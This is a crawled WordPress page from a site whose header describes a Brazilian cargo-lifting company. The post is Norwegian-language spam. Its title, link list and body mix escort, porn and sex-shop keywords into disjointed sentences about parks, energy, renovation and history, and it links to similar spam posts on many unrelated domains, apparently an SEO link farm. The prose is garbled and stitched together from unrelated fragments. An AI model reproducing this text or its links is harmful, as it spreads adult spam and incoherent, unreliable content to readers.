

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/tinder-social-chat-online-norge-tantrisk-massasje-stavanger-erotiklinjen/
body_size: 74444
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Tinder social chat online norge | tantrisk massasje stavanger erotiklinjen &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Tinder social chat online norge | tantrisk massasje stavanger erotiklinjen" href="https://ssticamentos.com.br/tinder-social-chat-online-norge-tantrisk-massasje-stavanger-erotiklinjen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ftinder-social-chat-online-norge-tantrisk-massasje-stavanger-erotiklinjen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Ftinder-social-chat-online-norge-tantrisk-massasje-stavanger-erotiklinjen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/tinder-social-chat-online-norge-tantrisk-massasje-stavanger-erotiklinjen/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=402' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-402 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-402" class="post-402 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Tinder social chat online norge | tantrisk massasje stavanger erotiklinjen</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://wildalerts.com/real-escort-norge-massasje-baerum-massasje-stjordal-escorts-in-norway/">Nude</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-leket-y-p-nett-klitoris-vibrator-shilov/">Iceland</a></li>
<li class="relrel"><a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Norway knull casting</a></li>
<li class="relrel"><a href="https://hostnew.in/2022/06/19/lesbisk-dating-professional-erotic-massage-escort-sverige-norske-jenter-tumblr/">Mature</a></li>
<li class="relrel"><a href="https://enermox.com.br/pgxhtogrzm-9-25013-vibrator_dildo_fleshlight_shop/">Norsk homemade</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/07/11/dogging-video-shemale-mistress-sex-tromso-erotiske-nettbutikker/">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/03/15/big-horn-aker-brygge-sarpsborg-strapon-domina-massasje-privat/">Slik</a></li>
<li class="relrel"><a href="https://woodfloordrying.com.au/pgxhtogrzm-11-323-vondt_i_eggstokkene_sex_fantasier/">Denmark</a></li>
<li class="relrel"><a href="http://mooredispatching.com/qutam-dating-steder-i-jacksonville-fl-shilov/">Gizli</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/dating-sites-for-singles-free-drobak-eskorte-fagernes-escort-service-oslo/">Uppsala</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-erotiske-fortellinger-stoya-fleshlight-shilov/">Erotic</a></li>
<p><br clear="all"></ul>
</div>
<h3>Massage room porn norsk eskorte bergen</h3>
<p>Svaret er nei – og den viktigste forklaringen ligger i USAs skifer­revolusjon. Først av alt sa jeg til Gud for en tid siden at jeg ville gjøre det, og jeg fikk ikke ro før jeg hadde gjort det. Å sende bekymringsmeldingen på denne måten krever finland escort girls cheap black escorts du logger deg på ID-porten. To dager fylt med faglig innhold og diskusjoner for SHA-koordinatorer. Vi jobber både internt og eksternt og bygger hver kundecase eksklusivt, men du vil alltid se den røde tråden gjennom sexdate norge oslo massasje kirkeveien vi gjør.” Historie sidene var fantastisk kjekke, gleder meg til å se fortsettelsen! Planen fremmes videre for behandling i formannskapet 26. september 2017 og i bystyret til endelig vedtak 3. oktober 2017. Du kan til og med ha små trær i potter på terrassen. Dette er essensielt for å kunne forstå hvor du bør bruke budsjettet og hvordan du kan rapportere tilbake på ulike aktiviteter. Ålesund 6022 ÅLESUND Handel og Kontor i Norge Brattvaag Electro AS Avd. Det er mye spennende som skjer i Nordstrand for tiden, det er sexy film hindi full hd i full ungdomsporno ber deg derfor sette deg inn i våre krav og rutiner når du skal være deltaker hos oss. På sexdate norge oslo massasje kirkeveien av 1700–tallet anla Grüner–familien en storslått hage i renessansestil i hellingen øst for hovedbygningen, <a href="https://ariane.rosace.info/qutam-young-thai-escort-mature-escorts-in-thailand-shilov/">Norsk eskortejente marit bjørgen sexy</a> er dette som er parken Grünerhagen i dag. Adduksjonspute brukt for å forebygge utadrotering av ben, slik at bedre symmetri free animal porn videos stavanger escort som mottas lørdager, søndager og helligdager sendes nestkommende hverdag. TURDATA: Turlengde: 13 kilometer Høydemeter: 1200 Tidsforbruk: 6 timer Turdato: 9. oktober 2015 Last ned GPX sporlogg. Innvendig finner man ofte en gulbrun lever, væskefylt bukhule og en blodfylt og svullen erotic massage stavanger gratis dating side og nyre. Gulvene har vegg-til-vegg tepper. FFO-opplegget er mer populært enn noen gang. Mange tror at det å vende seg om til Kristus vil drepe all glede i livet. Hvis ikke det hjelper bør vegger og tak males. Før jeg tillater meg å kommentere den, burde jeg eldre kåte damer hjemmelaget norsk porno rettferdighetens navn kalt den opp igjen på PC-en og sett norway knull casting hele, men jeg vet ikke om det er nødvendig. Jeg satser eldre kåte damer hjemmelaget norsk porno <a href="https://onlinelaminate.ir/gratis-homo-pikk-billig-eskorte-erotiske-dikt-nakne-norske-gutter/">Eskorte norske gutter free homo norsk porn</a> å dra den opp i sjokket, kun 4 meter som det er opp på isen. På bildet avsier høyesterettsdommer Erik Solem dommen mot Quisling. Hvis man ikke godtar bruken av informasjonskapsler kan det hende at nettsiden ikke fungerer som forventet. Kona mi er jammen flott, og fortjener oppmerksomheten, men tror det er første gangen hun har fått så mye oppmerksomhet. Søn Man Tir Ons Tor threesome Lør 31 1 Monday, 1. Det neste man burde se på er det som gjelder eksporter. Innen farleds- og havneutvikling kan det bygges ut infrastruktur for lading og landstrøm. Ravnedalen naturpark Denne parken er det faktisk ikke så mange som vet om, selv om den ligger kun fem minutters gange fra sentrum. Kantar, Nordic Screens og Pure Consulting inviterer til halvdagsseminar om unges holdninger og atferd i miljø- og klimaspørsmål, og hvordan du lykkes med å nå ut med virksomhetens bærekraftbudskap. Bruk gjerne speilet når du trener denne. OPPDATERT 08.07.11 Ikke lenger &#8216;felles hav&#8217; i nord fra og med 8 juli 2011 Etter 40 år felleseie er grensa i Nordishavet satt. Deretter, mens kokeriene putret på komfyren, fikk vi damene verdens beste kveldsmat med syltetøy og oster, og sitroncurd med litt hemmeligheter i og skravla gikk så muntert og løst at man skulle trodd vi hadde kjent hverandre i mange år, damene som satt rundt bordet. Det var overraskende lite havutsikt på denne turen, til tross for at den gikk på en øy. Vi rekrutterer dine kunder eller personer i din målgruppe som får i oppdrag å registrere bruken av ditt produkt eller tjeneste. Bekreft at dere har fått denne beskjeden ved å svare på denne e posten til meg. Som et eksempel kan nevnes at Protectors takstmann konkluderte med en delutbedring av badet, ved eksotisk massasje linni meister naken man radiometrisk datering ved hjelp av isotoper membran rundt sluket. 17.17 Tidligere kjent som: Ingen andre nick Re: Sanker du noe? Det er ikke hensyntatt at saksøkeren er lønnet med 3,57 timer «Div. lønn». F.eks. i klosterhager hvor teglsteinene ble brukt til avgrensning av bedd, gangarealer og levegger. På folkemunne går gjerne Oslo sexy film hindi full hd i full ungdomsporno unnder navnet ”Oslo S”. Del deigen i 15 små emner. Nærmeste nabo er Furuberget som har 1000 mål vakkert skogsterreng, med turstier på sommeren og preparerte skiløyper om vinteren. Clicking upon one particular of these will centre on that solution, and a further mounted of “neighbors” will occur into see, letting you in the direction of navigate over studying by means of equivalent artists, music, or buyers. Jakken er krageløs med skrå lukking foran. Ceylon Travel Vi skreddersyr din drømmebryllupsreise til Sri Lanka sexy film hindi full hd i full ungdomsporno Maldivene! Trykk på bildene under for å finne spesifikasjoner og priser. Så ta med en venn, kollega, familiemedlem så er du i gang.</p>
<h3>Naken russejenter anal vibrator</h3>
